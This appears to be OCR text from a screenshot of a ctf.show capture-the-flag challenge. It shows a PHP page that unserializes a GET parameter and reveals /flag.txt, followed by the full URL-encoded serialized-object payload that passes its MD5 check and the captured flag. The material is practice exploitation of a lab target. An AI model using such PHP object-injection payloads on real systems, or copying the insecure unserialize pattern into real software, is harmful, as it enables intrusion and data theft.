 ce979244-e61d-47ac-adac-c085fceeec7c.challenge.ctf.show/?dsbctf=O%3A7%3A"ctfshow"%3A4%3A%7Bs%3A10%3A"%00ctfshow%00d"%3Bs%3A1%3A"1"%3Bs%3A10%3A"%00ctfshow%00s"%3Bs%3A1%3...
<?php
error_reporting(0);
highlight_file(__FILE__);
class ctfshow {
private $d = '';
private $s = '';
private $b = '';
private $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}
unserialize($_GET["dsbctf"]); ctfshow{ed074179-ce83-4453-9282-7d73a2191281}
Elements Console Network Sources Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://ce979244-e61d-47ac-adac-c085fceeec7c.challenge.ctf.show/?
dsbctf=O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%222%22%3Bs%3A10%3A%22%00ctfshow%00b%22%3Bs%3A1%3A
%223%22%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bi%3A123%3B%7D
Enable POST ADD HEADER